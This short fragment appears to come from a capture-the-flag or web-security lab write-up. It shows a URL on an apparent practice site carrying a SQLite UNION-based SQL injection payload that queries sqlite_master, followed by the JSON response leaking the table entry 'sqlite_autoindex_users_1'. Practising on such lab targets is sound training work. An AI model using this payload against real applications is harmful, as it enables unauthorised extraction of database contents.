 https://potionseller2.secu-web.blackfoot.dev/potions/NULL) union select name, sql, 1, 2, 3, 4 from sqlite_master limit 1 offset 1 --
JSON Raw Data Headers
Save Copy Collapse All Expand All Filter JSON
potion:
id: "sqlite_autoindex_users_1"
name: null
description: 1
price: 2
img: 3
longdescription: 4